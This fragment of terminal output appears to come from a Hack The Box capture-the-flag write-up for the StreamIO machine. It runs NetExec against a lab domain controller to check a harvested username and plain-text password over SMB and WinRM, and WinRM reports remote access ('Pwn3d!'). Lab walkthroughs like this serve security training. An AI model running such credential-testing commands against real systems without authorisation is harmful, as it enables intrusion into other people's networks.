 ┌──(root㉿pain)-[/htb/streamio]
└─# nxc smb 10.129.141.224 -u nikk37 -p 'get_dem_girls2@yahoo.com'
SMB         10.129.141.224  445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB         10.129.141.224  445    DC               [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
┌──(root㉿pain)-[/htb/streamio]
└─# nxc winrm 10.129.141.224 -u nikk37 -p 'get_dem_girls2@yahoo.com'
WINRM       10.129.141.224  5985   DC               [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:streamIO.htb)
WINRM       10.129.141.224  5985   DC               [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com (Pwn3d!)
┌──(root㉿pain)-[/htb/streamio]
└─#